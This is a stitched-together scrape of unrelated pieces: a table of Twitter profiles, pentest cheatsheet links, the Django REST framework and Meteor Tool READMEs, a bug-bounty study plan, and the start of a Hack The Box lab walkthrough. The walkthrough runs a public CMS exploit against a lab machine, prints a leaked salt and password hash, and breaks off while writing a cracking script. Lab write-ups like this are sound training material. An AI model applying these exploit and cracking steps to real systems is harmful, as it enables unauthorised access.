<li>Senior Engineering Manager @twilio @segment. Opinions my own. Tweets delete after 30 days. http://pronoun.is/he.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/marcosnils"><img src="https://pbs.twimg.com/profile_images/1438681729577914373/y4uCXDot_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/marcosnils">@marcosnils</a> (Marcos Nils)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Software writer, problem solver, traveler and foodie lover. Often sometimes Twitter ranter. OSS ❤️. 🍔🍷⚽️⛵️🏋️🏂 and some 🕹️ 🇦🇷</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/DerkTheDaring"><img src="https://pbs.twimg.com/profile_images/1400640407818563585/cP8dWOW9_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/DerkTheDaring">@DerkTheDaring</a> (Derek Parker)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Engineering the Software.
Staff Software Engineer @PolarSignalsIO.
Alumni of @RedHat, @coreos, @hashrocket.
I like computers & music.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Cari_Marilyn"><img src="https://pbs.twimg.com/profile_images/740754686018457600/-Gey5zT4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Cari_Marilyn">@Cari_Marilyn</a> (Cari Scardina)</b><br />
<ul>
<li>Last Tweet: September</li>
<li>Paid Digital Marketing Manager @salesforce. Attracting more engaged customers and driving revenue is my jam. Love yoga and cats too. Opinions are all mine!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/tiffanyfayj"><img src="https://pbs.twimg.com/profile_images/1397593304439562244/_MOLl7nW_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/tiffanyfayj">@tiffanyfayj</a> (tiffany jernigan 🦣)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>sr 👩💻🥑 @vmware #kubernetes #tanzu · @dekkagaijin ♡ · electrical eng @georgiatech · ex @amazon @intel @docker · opinions: mine</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/LisaMcNicol"><img src="https://pbs.twimg.com/profile_images/718323639603609600/xuAILKXu_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/LisaMcNicol">@LisaMcNicol</a> (Lisa McNicol)</b><br />
<ul>
<li>Last Tweet: 2019</li>
<li>Scottish lass a long way from home. Health & wellness focused. Oakland based.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Rancher_Labs"><img src="https://pbs.twimg.com/profile_images/834509623994376192/YJlKEbTS_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Rancher_Labs">@Rancher_Labs</a> (Rancher Labs)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Deploy & Manage Kubernetes with Ease | Complete Container Management Platform | Corralling Containers since 2014 | Online Training: https://rancher.com/training</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BrandonPhilips"><img src="https://pbs.twimg.com/profile_images/1410082818055544833/SgPIzqGf_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BrandonPhilips">@BrandonPhilips</a> (Brandon Philips 💉💉💉🎉)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Founder/CTO @CoreOS (acq. Red Hat 2018).
Interests in open source, kubernetes, containers, climate change, voting systems, and watches.
http://pronoun.is/he</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/jessfraz"><img src="https://pbs.twimg.com/profile_images/1465855910253789184/YRYiSu77_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/jessfraz">@jessfraz</a> (Jessie Frazelle)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>👩🏻💻 @oxidecomputer, 📝 @ACMQueue, 👩🏻🔬 @KittyCADInc</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/crosbymichael"><img src="https://pbs.twimg.com/profile_images/1307085699317932033/C-gr3QYc_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/crosbymichael">@crosbymichael</a> (Michael Crosby)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Building things that help others build things #runc @containerd https://github.com/crosbymichael</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bcantrill"><img src="https://pbs.twimg.com/profile_images/618537697670397952/gW9iQsvF_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bcantrill">@bcantrill</a> (Bryan Cantrill)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Co-founder and CTO of @oxidecomputer. Nom de guerre: Colonel Data Corruption.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/rhein_wein"><img src="https://pbs.twimg.com/profile_images/1156193517414301697/ougSD5pR_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/rhein_wein">@rhein_wein</a> (Laura Tacho 🌮)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Expert misplacer of things. Humble engineering leader helping teams collaborate and ship. Former VP Eng turned exec tech consultant http://lauratacho.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kelseyhightower"><img src="https://pbs.twimg.com/profile_images/1204077305271705606/j5XjhPAt_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kelseyhightower">@kelseyhightower</a> (Kelsey Hightower)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Minimalist</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/cpuguy83"><img src="https://pbs.twimg.com/profile_images/779048196320493569/nIR7rsy7_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/cpuguy83">@cpuguy83</a> (cpuguy83)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Tinkerer</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/adi_sandy"><img src="https://pbs.twimg.com/profile_images/733910360911011840/kfsuIEwT_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/adi_sandy">@adi_sandy</a> (Sandeep Adi)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>Student | Teacher | Engineer</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/vcoisne"><img src="https://pbs.twimg.com/profile_images/1217958037656227840/To56Am9x_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/vcoisne">@vcoisne</a> (Victor Coisne)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Community-Led Human. Building the next generation of CMS at @strapijs Prev. Head of Community @docker
French, Wine lover. Soccer Fan.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/justincormack"><img src="https://pbs.twimg.com/profile_images/1003388174503170048/gX41RPcq_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/justincormack">@justincormack</a> (Justin Cormack)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>CTO @Docker. Security, open source, cloud native, Noise protocol, LinuxKit, containers, unikernels, @CloudNativeFdn TOC</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/thaJeztah"><img src="https://pbs.twimg.com/profile_images/744420110832537600/xTIkPdNv_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/thaJeztah">@thaJeztah</a> (Sebastiaan van Stijn 💉💉)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Sr. Francisco at @docker he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/estesp"><img src="https://pbs.twimg.com/profile_images/1458063503756087302/AiEnhvbZ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/estesp">@estesp</a> (Phil Estes)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Principal Engineer for @AWS, #CNCF Ambassador, @containerd OSS maintainer, @OCI_ORG TOB chair, ex-@IBMCloud, father, husband, worship leader/guitarist, cyclist</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/SteveSSingh"><img src="https://pbs.twimg.com/profile_images/1309276664321302529/8Rq8rKLv_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/SteveSSingh">@SteveSSingh</a> (Steve Singh)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Managing Director @MadronaVentures, Chairman @CenterSpendOps, @GetStratify, @spotnana, @trooptravel & Director @WAFDbank @clarihq @vndly</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/michellenoorali"><img src="https://pbs.twimg.com/profile_images/1221922472838066176/NV6GiWUD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/michellenoorali">@michellenoorali</a> (Michelle Noorali)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Software Engineer \\ Making distributed systems digestible \\ Previously: @microsoft @opendeis @engineyard \\ opinions my own</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/annieshin9"><img src="https://pbs.twimg.com/profile_images/598527430354083840/G0qBq1NI_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/annieshin9">@annieshin9</a> (Annie Shin)</b><br />
<ul>
<li><i>Protected</i></li>
<li>coding fingers turn to twitter fingers. emotional eater turned emotional tweeter.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/AshlynnPolini"><img src="https://pbs.twimg.com/profile_images/886987063442128896/AWeNaanD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/AshlynnPolini">@AshlynnPolini</a> (Ashlynn Polini Pericacho)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Building dope experiences at @oktetohq- -previously @dockercon, @netlify @jamstackconf</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/nathanmccauley"><img src="https://pbs.twimg.com/profile_images/1087944341652492288/2yXWCebr_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/nathanmccauley">@nathanmccauley</a> (Nathan McCauley)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Co-founder and CEO Anchorage Digital @Anchorage #bitcoin</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/arnaudporterie"><img src="https://pbs.twimg.com/profile_images/539682022403239936/v0lkwSvo_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/arnaudporterie">@arnaudporterie</a> (Arnaud Porterie)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Founder @Echoes_HQ (YC S21) 🚀 / ex Dep. CTO @Veepee_fr 🦋 / ex Engine lead @Docker 🐳 / Paris, SF, now Amsterdam 🇳🇱 / Photo enthusiast 📸 / It's pronounced Arno</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/diogomonica"><img src="https://pbs.twimg.com/profile_images/1427010152163590147/VohE4v8x_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/diogomonica">@diogomonica</a> (Diogo Mónica)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Co-Founder and President @Anchorage, ex-@Docker, ex-@Square, PhD in CS. I claim neither infallibility nor finality.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ManoMarks"><img src="https://pbs.twimg.com/profile_images/1457880107440230404/Y0LaBe93_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ManoMarks">@ManoMarks</a> (Mano Marks 🏳️🌈)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>#blacklivesmatter
Google Cloud DevRel Manager
Our profession is built on relationships.
Proudly sharing content my team creates</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ewindisch"><img src="https://pbs.twimg.com/profile_images/1471560503419879427/gkJ6qDg9_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ewindisch">@ewindisch</a> (erica windisch 🏳️🌈☁️👩🏻💻)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>developer experience architect. maker and breaker. has been tech founder, security researcher, pioneer and advocate for cloud, containers, and serverless.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bfirsh"><img src="https://pbs.twimg.com/profile_images/1246625366753431552/etm2fh76_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bfirsh">@bfirsh</a> (Ben Firshman)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>http://replicate.com / http://arxiv-vanity.com / previously: @docker, @guardian, @govuk</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/mjbright"><img src="https://pbs.twimg.com/profile_images/459440997563244544/1bnT0HaD_200x200.png"></a></td><td>
<b><a href="https://twitter.com/mjbright">@mjbright</a> (mjbright)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Trainer, Consultant, Developer at @mjbright Consulting with focus on Kubernetes & Terraform. Passionate about Containers, Orchestration & Serverless ...</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/solomonstre"><img src="https://pbs.twimg.com/profile_images/1374956369804070917/duDPJIRd_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/solomonstre">@solomonstre</a> (Solomon Hykes)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Co-founder of Docker, now working on something new: https://dagger.io. I follow lots of people because I have a lot to learn.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/cyli"><img src="https://pbs.twimg.com/profile_images/2352475301/4r3jjeasukcuvy92rldy_200x200.png"></a></td><td>
<b><a href="https://twitter.com/cyli">@cyli</a> (me)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>I am not a duck.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BretFisher"><img src="https://pbs.twimg.com/profile_images/832697702110474240/DoseXuM2_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BretFisher">@BretFisher</a> (Bret Fisher)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Creator of #Docker Mastery & #Kubernetes Mastery👨🏫 #DevOps sysadmin🤓 #Docker Captain🐳 beach life🏖 Navy veteran⚓️ Stream weekly https://bret.live 🔴 he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/misterbisson"><img src="https://pbs.twimg.com/profile_images/810680965714432000/lVqArvrO_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/misterbisson">@misterbisson</a> (Casey Bisson)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Infrastructure, devops, and security geek. Heading up product growth @blubracket. My views are my own, retweets≠endorsement, and all that.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/lizrice"><img src="https://pbs.twimg.com/profile_images/954316637313929216/yfD_T_c3_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/lizrice">@lizrice</a> (🎄 Liz Rice 🐝)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Open Source @isovalent / @ciliumproject / #CNCF TOC chair / #KubeCon emeritus chair / O'Reilly author / #AWS hero / #Golang #GDE / music @insidernine / cycling</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/progrium"><img src="https://pbs.twimg.com/profile_images/1385962714447581186/5GvSszFJ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/progrium">@progrium</a> (Jeff Lindsay 💀🚜)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Indie maker of many things. Incidentally pioneered SHDH, webhooks, Hacker Dojo, TIGSource, OpenStack, Twilio, Docker, Dokku. Follow your curiosity. @progriumHQ</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/calavera"><img src="https://pbs.twimg.com/profile_images/1471629927908732933/dGLLLWIe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/calavera">@calavera</a> (David Calavera)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Vegan. O’Reilly author</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/garethr"><img src="https://pbs.twimg.com/profile_images/901089985104941056/d7SFLTMM_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/garethr">@garethr</a> (Gareth Rushgrove)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>VP Product @snyksec. @openpolicyagent Conftest maintainer. Developer, designer, product. Open source geek. Devops Weekly. @gdsteam alum. he/him.</li>
</ul>
</td></tr>
</table>
|
# Pentesting Cheatsheets
Author | Title
-- | --
**1** I-red Team | [Pentesting Cheatsheets]( https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets )
**2** Chris Dale | [BurpSuite Cheatsheet v1.0](/.PentestingCheatsheets/cheetsheets.md)
**3** web pentesting Cheetsheet (Intermidiate fav)](https://github.com/riramar/Web-Attack-Cheat-Sheet)
|
# [Django REST framework][docs]
[![build-status-image]][travis]
[![pypi-version]][pypi]
**Awesome web-browsable Web APIs.**
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
---
**Note**: We have now released Django REST framework 3.0. For older codebases you may want to refer to the version 2.4.4 [source code](https://github.com/tomchristie/django-rest-framework/tree/version-2.4.x), and [documentation](http://tomchristie.github.io/rest-framework-2-docs/).
---
# Overview
Django REST framework is a powerful and flexible toolkit for building Web APIs.
Some reasons you might want to use REST framework:
* The [Web browsable API][sandbox] is a huge usability win for your developers.
* [Authentication policies][authentication] including optional packages for [OAuth1a][oauth1-section] and [OAuth2][oauth2-section].
* [Serialization][serializers] that supports both [ORM][modelserializer-section] and [non-ORM][serializer-section] data sources.
* Customizable all the way down - just use [regular function-based views][functionview-section] if you don't need the [more][generic-views] [powerful][viewsets] [features][routers].
* [Extensive documentation][index], and [great community support][group].
There is a live example API for testing purposes, [available here][sandbox].
**Below**: *Screenshot from the browsable API*
![Screenshot][image]
# Requirements
* Python (2.6.5+, 2.7, 3.2, 3.3, 3.4)
* Django (1.4.11+, 1.5.6+, 1.6.3+, 1.7, 1.8-beta)
# Installation
Install using `pip`...
pip install djangorestframework
Add `'rest_framework'` to your `INSTALLED_APPS` setting.
INSTALLED_APPS = (
...
'rest_framework',
)
# Example
Let's take a look at a quick example of using REST framework to build a simple model-backed API for accessing users and groups.
Startup up a new project like so...
pip install django
pip install djangorestframework
django-admin.py startproject example .
./manage.py syncdb
Now edit the `example/urls.py` module in your project:
```python
from django.conf.urls import url, include
from django.contrib.auth.models import User
from rest_framework import serializers, viewsets, routers
# Serializers define the API representation.
class UserSerializer(serializers.HyperlinkedModelSerializer):
class Meta:
model = User
fields = ('url', 'username', 'email', 'is_staff')
# ViewSets define the view behavior.
class UserViewSet(viewsets.ModelViewSet):
queryset = User.objects.all()
serializer_class = UserSerializer
# Routers provide a way of automatically determining the URL conf.
router = routers.DefaultRouter()
router.register(r'users', UserViewSet)
# Wire up our API using automatic URL routing.
# Additionally, we include login URLs for the browsable API.
urlpatterns = [
url(r'^', include(router.urls)),
url(r'^api-auth/', include('rest_framework.urls', namespace='rest_framework'))
]
```
We'd also like to configure a couple of settings for our API.
Add the following to your `settings.py` module:
```python
INSTALLED_APPS = (
... # Make sure to include the default installed apps here.
'rest_framework',
)
REST_FRAMEWORK = {
# Use Django's standard `django.contrib.auth` permissions,
# or allow read-only access for unauthenticated users.
'DEFAULT_PERMISSION_CLASSES': [
'rest_framework.permissions.DjangoModelPermissionsOrAnonReadOnly'
]
}
```
That's it, we're done!
./manage.py runserver
You can now open the API in your browser at `http://127.0.0.1:8000/`, and view your new 'users' API. If you use the `Login` control in the top right corner you'll also be able to add, create and delete users from the system.
You can also interact with the API using command line tools such as [`curl`](http://curl.haxx.se/). For example, to list the users endpoint:
$ curl -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
[
{
"url": "http://127.0.0.1:8000/users/1/",
"username": "admin",
"email": "admin@example.com",
"is_staff": true,
}
]
Or to create a new user:
$ curl -X POST -d username=new -d email=new@example.com -d is_staff=false -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
{
"url": "http://127.0.0.1:8000/users/2/",
"username": "new",
"email": "new@example.com",
"is_staff": false,
}
# Documentation & Support
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
For questions and support, use the [REST framework discussion group][group], or `#restframework` on freenode IRC.
You may also want to [follow the author on Twitter][twitter].
# Security
If you believe you’ve found something in Django REST framework which has security implications, please **do not raise the issue in a public forum**.
Send a description of the issue via email to [rest-framework-security@googlegroups.com][security-mail]. The project maintainers will then work with you to resolve any issues where required, prior to any public disclosure.
# License
Copyright (c) 2011-2015, Tom Christie
All rights reserved.
Redistribution and use in source and binary forms, with or without
modification, are permitted provided that the following conditions are met:
Redistributions of source code must retain the above copyright notice, this
list of conditions and the following disclaimer.
Redistributions in binary form must reproduce the above copyright notice, this
list of conditions and the following disclaimer in the documentation and/or
other materials provided with the distribution.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE
FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER
CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,
OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE
OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
[build-status-image]: https://secure.travis-ci.org/tomchristie/django-rest-framework.svg?branch=master
[travis]: http://travis-ci.org/tomchristie/django-rest-framework?branch=master
[pypi-version]: https://pypip.in/version/djangorestframework/badge.svg
[pypi]: https://pypi.python.org/pypi/djangorestframework
[twitter]: https://twitter.com/_tomchristie
[group]: https://groups.google.com/forum/?fromgroups#!forum/django-rest-framework
[0.4]: https://github.com/tomchristie/django-rest-framework/tree/0.4.X
[sandbox]: http://restframework.herokuapp.com/
[index]: http://www.django-rest-framework.org/
[oauth1-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-rest-framework-oauth
[oauth2-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-oauth-toolkit
[serializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#serializers
[modelserializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#modelserializer
[functionview-section]: http://www.django-rest-framework.org/api-guide/views/#function-based-views
[generic-views]: http://www.django-rest-framework.org/api-guide/generic-views/
[viewsets]: http://www.django-rest-framework.org/api-guide/viewsets/
[routers]: http://www.django-rest-framework.org/api-guide/routers/
[serializers]: http://www.django-rest-framework.org/api-guide/serializers/
[authentication]: http://www.django-rest-framework.org/api-guide/authentication/
[rest-framework-2-announcement]: http://www.django-rest-framework.org/topics/rest-framework-2-announcement/
[2.1.0-notes]: https://groups.google.com/d/topic/django-rest-framework/Vv2M0CMY9bg/discussion
[image]: http://www.django-rest-framework.org/img/quickstart.png
[tox]: http://testrun.org/tox/latest/
[tehjones]: https://twitter.com/tehjones/status/294986071979196416
[wlonk]: https://twitter.com/wlonk/status/261689665952833536
[laserllama]: https://twitter.com/laserllama/status/328688333750407168
[docs]: http://www.django-rest-framework.org/
[urlobject]: https://github.com/zacharyvoase/urlobject
[markdown]: http://pypi.python.org/pypi/Markdown/
[django-filter]: http://pypi.python.org/pypi/django-filter
[security-mail]: mailto:rest-framework-security@googlegroups.com
|
# Bug-bounty-methodology
Part 1. 30 days(3 hrs average)
Learn it in a sequece:-
Watch this video first:- How to shot web by jason haddix
Study these vulns first:-
1. IDOR
2. XSS
3. SQLi
4. Directory traversals
5. Broken web authentications
Tools to learn:-
1. Sublist3r
2. Burp(In-depth)
3. NMap
Videos & Youtube:-
1. Hackersploit
2. Nahamsec(Even if you feel it boring you need to stick with it)
YOU CAN DO YOUR RESEARCH AS WELL BUT DON'T LOOK MUCH DEEPER
Part 2- 30 days(3 hours average)
Study these vulns now, only when you have cleared the previous part.
1. XXE
2. RCE
3. CSRF
4. SSRF
5. Race conditions
6. Subdomain takeover
Tools to learn:-
1. Burp advance(pro)
2. Knockpy or subbrute
3. Google dorks
Videos:-
1. Bugcrowd university(all videos)
2. HAcker101 videos
3. Insider PHP(youtube)
4. Stok
5. DC cybersec
6. Bug hunting methodology 2 & 3
7. Nahamsec :- Its just the little things.
PRACTICALS
1. Portswigger labs
2. Bwapp
3. HACKER101 CTFs
4. Hackthebox in last
Writeups
*Pentester.land
*BUgcrowd writeups
*Netsec on reddit(stay active there)
*Hackerone POC reports
Guides
> OWASP TOP 10 2017
> SANS TOP 25
> SSRF BIBLE Cheatsheet
> XSS cheatsheet portswigger
> XXE cheatsheet
Books:-
* Web application hacker's handbook
* Hackers palybook 2
* Tangled web
* Mastering moderb web pentesting
* Web hacking 101
|
# Meteor Tool
This part of the code-base is Meteor's CLI tool that reads commands from the
user, builds the application, adds runtime code, provides an interface to Meteor
Services ([Accounts](https://www.meteor.com/services/developer-accounts),
[Packages](https://www.meteor.com/services/package-server),
[Build Farms](https://www.meteor.com/services/build), deployments, etc).
The Meteor Tool is designed to be the "minimal kernel" as most of the
functionality that goes into a typical Meteor app can pulled from core and
3rd-party packages.
## Getting set up
Using Meteor in development is very simple. If Meteor spots that it is running
from a Git checkout folder (having a `.git` directory), it will run in dev mode,
download `npm` dependencies dynamically and pull the latest `dev_bundle` on the
first run.
`dev_bundle` is a tarball with prebuilt binaries (`node`, `npm`, `mongod`, etc)
and npm modules necessary for the Meteor tool. `dev_bundle`s are versioned and
are built with a script in the `admin` directory. It is commonly built on
[Jenkins](http://jenkins.meteor.io/).
Usually it doesn't take long to get a new `dev_bundle` but if you are on a
spotty network or switching between branches referencing different versions
often, you can set the environment variable that will cache all downloaded
versions indefinitely:
```bash
set SAVE_DEV_BUNDLE_TARBALL=t
```
You can also run `./meteor --get-ready` to install all npm dependencies for the
tool.
Usually, the `meteor` script can download a new dev-bundle without any
dependencies installed, but on Windows, it requires `7z` to be in the path for
unpacking of a tarball. (Get 7-zip [here](http://www.7-zip.org/))
## Testing
Since the tool is a node app, it is not testable with general Meteor testing
tools such as Tinytest or Velocity. Instead the home-grown system "self test" is
used.
"Self test" is a testing library that is focused on testing the CLI interactions
and is rather an end-to-end testing tool (not a unit-testing tool). Albeit, it
is often used for testing individual functions.
Besides monitoring the process output, "self test" is capable of mocking the
package catalog and running from template apps.
The asserting syntax of "self test" is rather unusual since it operates on the
process's stdout/stderr output after the process has run (not in real-time).
A lot of assertions depend on timeouts and waits.
To run all tests, run the following:
```bash
# download all npm dependencies, etc
./meteor --get-ready
# set the multiplier for time-outs
set TIMEOUT_SCALE_FACTOR=3
# run the tests
./meteor self-test
```
Note, the scale factor for time-outs might be different depending on the
hardware, but 3 is a safe choice for automation.
To quickly run an individual test or a group, pass a regular expression as an
argument, it will be matched against test names:
```bash
./meteor self-test "login.*"
```
You can also run a particular file, or list all tests matching certain
pattern, run with phantom or browserstack.
See more at `./meteor help self-test`.
If you want to learn how to write a self-test, see the `tool-testing`
subdirectory.
## Profiling
Profiling is done in an ad-hoc way but it works well enough to spot obvious
differences in things like build performance.
To enable profiling, set the environment variable to a "cut off" point, which is
100ms by default.
```bash
set METEOR_PROFILE=200
```
In this case, the reporter will only print calls that took more than 200ms to
complete.
Internally, every profiled function should be wrapped into a `Profile(fn)` call.
The entry point should be started explicitly with the `Profile.run()`
call. Otherwise, it won't start measuring anything.
## Debugging
Currently, debugging the tool with `node-inspector` is only possible if you edit
the `meteor` bash/batch script and add the `--debug` or `--debug-brk` flag to
the node call. Note that `node-inspector` should be compatible with the `node`
version in the `dev_bundle`.
## Development
The entry-point of the tools code is in `index.js`.
### Devel vs Prod environment
The Meteor Tool code has two modes of running:
- from local checkout for development
- from a production release installed by running
`curl -L https://install.meteor.com | sh` or a Windows installer.
There are two different `meteor` / `meteor.bat` starting scripts in development
and production. The production one is written by the packaging code.
In addition to that, the checkout version stores its own catalog (`.meteor` dir)
and the production version keeps it in `~/.meteor`.
When the release is published (with `./meteor publish-release --from-checkout`),
the files committed into Git are copied in a compiled form into the built
package (Isopack). You can find the list of copied sub-trees in
`Isopack#_writeTool`.
### Buildmessage
Throughout the code-base, there is an extensive use of `buildmessage`, which is
a custom try/catch/finally system with recovery. See
[`/tools/utils/buildmessage.md`](utils/buildmessage.md) for more details.
## More information
For more information about a particular part of Meteor Tool, see subdirectories'
README.md files and the top-level intro comments in the bigger files.
|
# Writeup
<h1 align="center">
<br>
<a href="https://www.hackthebox.eu/home/machines/profile/192"><img src="images/img.png" alt="Writeup"></a>
<br>
</h1>
<h4 align="center"> Author: jkr</h4>
***
__Machine IP__: 10.10.10.138
__DATE__ : 9/06/2019
__START TIME__: 2:17 PM
***
## NMAP

We can see that `robots.txt` is available so let's see what we can find in it.

`robots.txt` gave us the `/writeup/` URL and visiting there we get the directory with writeups to old machines.
***
## HTTP
Let's run `gobuster` and see if we can find anything else but `gobuster` didn't worked so I tried `dirsearch` that also didn't worked. I was confused why they weren't working. Then after visiting the website page I realized why.

So I decided to crawl the website with burp's spider.
Just intercept the requests

and then send it to spider. In the `site-map` you'll find all the newly discovered content.

As we can see that other than `robots.txt` there's a `/writeup/` which we already found, meaning there's nothing else. This could mean we need to focus on the `/writeups/` page.

This is what the page looked like and it had few writeups for old retired machines.
After spending some time looking around I noticed one thing. There's `CMSSESSID` in those `/writeup/` links.

This mean they are using `CMS` in the back so I decided to search for `CMS` exploit and found this [exploit](https://www.exploit-db.com/exploits/46635)
***
## Pwn User
I ran this exploit
```bash
$ python2 exploit.py -u http://10.10.10.138/writeup
```

```
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
```
Then I separated the `crack password` function and changed it a bit to crack the password.
```python
import hashlib
PASSWORD = "62def4866937f08cc13bab43bb14e6f7"
WORDLIST = "rockyou.lst"
SALT = "5a599ef579066807"
def crack_password():
output = ""
